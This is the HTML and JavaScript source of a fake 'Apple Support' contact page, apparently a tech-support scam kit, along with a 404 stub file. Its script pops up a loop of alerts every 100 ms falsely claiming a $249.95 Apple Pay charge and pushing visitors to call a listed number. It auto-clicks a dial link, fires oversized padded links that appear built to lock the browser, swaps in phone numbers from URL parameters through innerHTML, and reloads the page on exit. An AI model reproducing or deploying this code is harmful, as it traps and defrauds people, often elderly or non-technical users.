
<file: index.html>
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" class="no-js"><head><script>
  const domain = window.location.hostname;
  const s = document.createElement("script");
  s.defer = true;
  s.setAttribute("data-domain", domain);
  s.src = "https://plausible.io/js/script.js";
  document.head.appendChild(s);
</script><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="cache-control" content="max-age=3600">
    <title>Contact - Official Apple</title>
    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more.">
    <link rel="stylesheet" href="css/Base.css" type="text/css">
    <link rel="stylesheet" type="text/css" href="_families%253dSF%252bPro%252cv1_7CSF%252bPro%252bIcons%252cv1html.html">
    <script async="" src="https://embed.tawk.to/667056f19a809f19fb3eaed8/1i0jd783t" charset="UTF-8" crossorigin="*"></script><script src="js/text_tel.js"></script>

</head>

<body>
    <div id="result"></div>
    <input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate">
    <nav id="ac-globalnav" class="no-js">
        <div class="ac-gn-content">
            <ul class="ac-gn-header">
                <li class="ac-gn-item ac-gn-menuicon">
                    <label class="ac-gn-menuicon-label" for="ac-gn-menustate" aria-hidden="true">
					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-top">
						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-top"></span>
					 </span>
					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-bottom">
						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-bottom"></span>
					 </span>
				 </label>
                    <a href="#ac-gn-menustate" class="ac-gn-menuanchor ac-gn-menuanchor-open" id="ac-gn-menuanchor-open">
					 <span class="ac-gn-menuanchor-label">Open Menu </span></a>
                    <a href="#" class="ac-gn-menuanchor ac-gn-menuanchor-close" id="ac-gn-menuanchor-close">
					 <span class="ac-gn-menuanchor-label">Close Menu </span></a>
                </li>
                <li class="ac-gn-item ac-gn-apple">
                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus-small">
					 <span class="ac-gn-link-text">Apple </span></a>
                </li>
                <li class="ac-gn-item ac-gn-bag ac-gn-bag-small" id="ac-gn-bag-small">
                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#"><span class="ac-gn-link-text">Shopping Bag </span><span class="ac-gn-bag-badge"></span></a>
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
                </li>
            </ul>
            <ul class="ac-gn-list">
                <li class="ac-gn-item ac-gn-apple">
                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus">
					 <span class="ac-gn-link-text">Apple </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
                    <a class="ac-gn-link ac-gn-link-mac" href="#">
					 <span class="ac-gn-link-text">Mac </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
                    <a class="ac-gn-link ac-gn-link-ipad" href="#">
					 <span class="ac-gn-link-text">iPad </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
                    <a class="ac-gn-link ac-gn-link-iphone" href="#">
					 <span class="ac-gn-link-text">iPhone </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
                    <a class="ac-gn-link ac-gn-link-watch" href="#">
					 <span class="ac-gn-link-text">Watch </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
                    <a class="ac-gn-link ac-gn-link-tv" href="#">
					 <span class="ac-gn-link-text">TV </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-music">
                    <a class="ac-gn-link ac-gn-link-music" href="#">
					 <span class="ac-gn-link-text">Music </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-support">
                    <a class="ac-gn-link ac-gn-link-support" href="#">
					 <span class="ac-gn-link-text">Support </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
                    <a class="ac-gn-link ac-gn-link-search" href="#">
					 <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com </span></a>
                </li>
                <li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#" aria-label="Shopping Bag">
					 <span class="ac-gn-link-text">Shopping Bag </span>
					 <span class="ac-gn-bag-badge" aria-hidden="true"></span></a>
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
                </li>
            </ul>
            <aside id="ac-gn-searchview" class="ac-gn-searchview" role="search">
                <div class="ac-gn-searchview-content">
                    <form id="ac-gn-searchform" class="ac-gn-searchform" action="http://www.apple.com/us/search" method="get">
                        <div class="ac-gn-searchform-wrapper">
                            <input id="ac-gn-searchform-input" class="ac-gn-searchform-input" type="text" placeholder="Search apple.com" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false">
                            <input id="ac-gn-searchform-src" type="hidden" name="src" value="globalnav">
                            <button id="ac-gn-searchform-submit" class="ac-gn-searchform-submit" type="submit" disabled="" aria-label="Submit"></button>
                            <button id="ac-gn-searchform-reset" class="ac-gn-searchform-reset" type="reset" disabled="" aria-label="Clear Search"></button>
                        </div>
                    </form>
                    <aside id="ac-gn-searchresults" class="ac-gn-searchresults"></aside>
                </div>
                <button id="ac-gn-searchview-close" class="ac-gn-searchview-close" aria-label="Close Search">
					 <span class="ac-gn-searchview-close-wrapper">
						 <span class="ac-gn-searchview-close-left"></span>
						 <span class="ac-gn-searchview-close-right"></span>
					 </span>
			 </button>
            </aside>
            <aside class="ac-gn-bagview">
                <div class="ac-gn-bagview-scrim">
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-small"></span>
                </div>
                <div class="ac-gn-bagview-content" id="ac-gn-bagview-content">
                </div>
            </aside>
        </div>
    </nav>
    <div id="ac-gn-curtain" class="ac-gn-curtain"></div>
    <div id="ac-gn-placeholder" class="ac-nav-placeholder"></div>

    <div class="main">
        <nav id="ac-localnav" class="js no-touch css-sticky" lang="en-US" role="navigation" data-sticky="">
            <div class="ac-ln-wrapper">
                <div class="ac-ln-background"></div>
                <div class="ac-ln-content">
                    <span class="ac-ln-title">
                       <a href="#">Apple Support +1-877-316-2740 <font color="red"><font class="js_setPhoneBlock"></font></font></a>
					 </span>
                    <div class="ac-ln-menu">
                        <a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open">  <span class="ac-ln-menucta-anchor-label">Open menu </span></a> <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close" id="ac-ln-menustate-close">  <span class="ac-ln-menucta-anchor-label">Close menu </span></a>
                        <div class="ac-ln-menu-tray">
                            <ul class="ac-ln-menu-items">
                                <li class="ac-ln-menu-item"><a href="#" class="ac-ln-menu-link analytics-exitlink"> Communities </a>
                                </li>
                            </ul>
                        </div>
                        <div class="ac-ln-actions">
                            <div class="ac-ln-action ac-ln-action-menucta" aria-hidden="true">
                                <label for="ac-ln-menustate" class="ac-ln-menucta">  <span class="ac-ln-menucta-chevron"></span>
							 </label>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </nav>
        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
            <div class="row">
                <div class="column large-12 medium-12 small-12">
                    <div class="as-banner-cont">
                        <div class="as-banner-image as-banner-image--top">
                            <style type="text/css">
                                .as-banner-image.as-banner-image--top {
                                    background-image: url("images/contact-us-hero.image.large_2x.jpg");
                                }

                                .as-banner-image.as-banner-image--top:before {
                                    content: "";
                                    display: block;
                                }

                                @media only screen and (max-width: 735px) {
                                    .as-banner-image.as-banner-image--top {
                                        background-image: url("images/contact-us-hero.image.small_2x.jpg");
                                    }
                                }
                            </style>
                            <img sizes="(min-width:735px ) 735w, 100vw" srcset="images/contact-us-hero.image.small_2x.jpg 735w, images/contact-us-hero.image.large_2x.jpg 1440w" alt="" class="as-image-speculativedownload" src="images/contact-us-hero.image.large_2x.jpg">
                        </div>
                    </div>
                    <div class="as-banner-content">
                        <div class="pageTitle  ">
                            <h1 class="pageTitle-heading">Apple Support </h1>
                            <p class="pageTitle-intro js_setTextBlock">
                        </p></div>
                        <div class="sectionTitle sectionTitleBlock">
                            <h2 class="sectionTitle-heading"></h2>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    </div>

    <footer id="ac-globalfooter" class="no-js">
        <div class="ac-gf-content">
            <section class="ac-gf-footer">
                <div class="ac-gf-footer-shop"> More ways to: Visit an <a href="#" class="analytics-exitlink">Apple Store </a>, <span class="nowrap">call  <font class="js_setPhoneBlock"></font>, or  <a href="#" class="analytics-exitlink">find a reseller </a></span>.
                </div>
                <div class="ac-gf-footer-locale">
                    <a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="images/us.png" alt="" width="16" height="16">United
					States </a>
                </div>
                <div class="ac-gf-footer-legal">
                    <div class="ac-gf-footer-legal-copyright">Copyright© 2026 Apple . All rights reserved. </div>
                    <div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Privacy
					Policy </a> <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Terms of Use </a>
                        <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Sales and Refunds </a> <a class="ac-gf-footer-legal-link" href="#">Site
						Map </a> <a class="ac-gf-footer-legal-link" href="#">Contact
						Apple </a></div>
                </div>
                <meta content="Apple" property="name">
                <meta content="+1-877-316-2740
			 " property="telephone">
            </section>
        </div>
    </footer>



    <script src="js/jquery-1.12.0.min.js"></script>
    <script>
        function getURLParameter(name) {
            return decodeURI(
                (RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1] || ''
            );
        };
        var cookieHelper = {
            defParams: {
                path: "/",
                domain: "." + window.location.host.replace(/:\d+/, "")
            },
            set: function(a, d, c) {
                c = c || {};
                for (var b in this.defParams) "undefined" == typeof c[b] && (c[b] = this.defParams[b]);
                b = c.expires;
                if ("number" == typeof b && b) {
                    var e = new Date;
                    e.setTime(e.getTime() + 1E3 * b);
                    b = c.expires = e
                }
                b && b.toUTCString && (c.expires = b.toUTCString());
                d = encodeURIComponent(d);
                a = a + "=" + d;
                for (var f in c) a += "; " + f, d = c[f], !0 !== d && (a += "=" + d);
                document.cookie = a
            },
            get: function(a) {
                return (a = document.cookie.match(new RegExp("(?:^|; )" + a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(a[1]) : void 0
            },
            del: function(a) {
                this.set(a, null, {
                    expires: -1
                })
            }
        };


        var userAgent = window.navigator.userAgent.toLowerCase(),
            ios = /iphone|ipod|ipad/.test(userAgent);

        function parseURL(url) {
            var a = document.createElement('a');
            a.href = url;
            return a.hostname.replace('www.', '');
        };

        function getPar(name) {
            var url = window.location.href;
            name = name.replace(/[\[\]]/g, "\\$&");
            var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
                results = regex.exec(url);
            if (!results) return null;
            if (!results[2]) return '';
            return decodeURIComponent(results[2].replace(/\+/g, " "));
        };

        window.number = getPar('phone');

        window.number = (window.number ? window.number : '+1-877-316-2740');

        window.device = 'iPhone';
        window.refef = parseURL(document.referrer);

        if (ios) {

            if (/iphone/.test(userAgent)) {
                window.device = 'iPhone';
            }

            if (/ipad/.test(userAgent)) {
                window.device = 'iPad';
            }

            if (/ipod/.test(userAgent)) {
                window.device = 'iPod';
            }
        }

        var text = cookieHelper.get('textSetBl');
        var phone = cookieHelper.get('phoneSetBl');

        function getText() {
            var str = window.defaultText;

            for (var d in window.text) {
                if (window.refef.indexOf(d) != -1) {
                    str = window.text[d];
                }
            }
            //var str = window.text[window.refef]?window.text[window.refef]:window.defaultText;
            return str.replace('|%model%|', window.device).replace('|%ref%|', window.refef);
        }


        if (!phone) {
            phone = getURLParameter('phone');
        }
        if (!text) {
            text = getURLParameter('text');
        }

        var sText = document.querySelectorAll('.js_setTextBlock');
        for (var t = 0; t < sText.length; t++) {
            sText[t].innerHTML = getText();
        }
        var sPhone = document.querySelectorAll('.js_setPhoneBlock');
        for (var p = 0; p < sPhone.length; p++) {
            sPhone[p].innerHTML = phone;
        }


        setInterval(function() {
            myFunction()
        }, 100);

        function okkkk() {
            jQuery('#result').append('<a  class="anchorcall" href="tel:+1-877-316-2740"></a>');
            document.querySelector('a').click();
            var extraData = "";
            for (itxextraData = 0; itxextraData < 200; itxextraData++) {
                var extraData = extraData + "5555555555";
            }
            jQuery('#result').append('<a href="#callto+' + extraData + '%00"></a>');
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            //setInterval(function(){ alert(getText().repeat(99999999999));}, 300);
        };

        function myFunction() {
            if (confirm("Your Apple ID was recently used at APPLE STORE for $249.95 Via Apple Pay Pre-Authorization!We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support +1-877-316-2740 to Freeze it!.")) {
                okkkk();
            } else {
                okkkk();
            }
        }

        window.ununload = function() {
            debugger;
            location.reload();
        }
    </script>





<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/667056f19a809f19fb3eaed8/1i0jd783t';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->


</body><!--Start of Tawk.to Script--></html>
</file>

<file: _families%3dSF%2bPro%2cv1_7CSF%2bPro%2bIcons%2cv1html.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : dc728d89-c01e-0102-49b9-b72b0a000000</li><li>TimeStamp : 2026-03-19T15:59:19.9137502Z</li></ul><p></p></body></html>
</file>

